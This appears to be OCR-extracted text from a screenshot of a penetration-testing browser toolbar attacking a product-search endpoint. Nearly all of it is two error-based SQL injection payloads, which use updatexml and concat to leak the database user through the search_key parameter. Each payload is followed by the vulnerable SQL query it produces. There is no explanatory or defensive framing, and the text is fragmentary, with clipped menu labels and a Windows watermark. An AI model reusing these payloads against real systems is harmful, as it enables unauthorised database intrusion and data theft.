 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL
http:// /Home/Search/lists
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data
page=1&page_size=20&search_key=111') and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--%
on sellers.id=product.sellers_id
LEFT JOIN product_ext on
product_ext.product_id=product.id
WHERE ( (product.cas like '%111')
and (updatexml(1,concat(0x7e,
(select user()),0x7e),1))-- ;%') OR
(product.chinese_name like
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL
http:// /Home/Search/lists
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 In
Post data
page=1&page_size=20&search_key=111')) and (updatexml(1,concat(0x7e,(select user()),0x7e),1)
on sellers.id=product.sellers_id
LEFT JOIN product_ext on
product_ext.product_id=product.id
WHERE ( (product.cas like '%111'))
and (updatexml(1,concat(0x7e,
(select user()),0x7e),1));--+%') OR
(product.chinese_name like
激活 Windows
转到"设置"以激活 Windows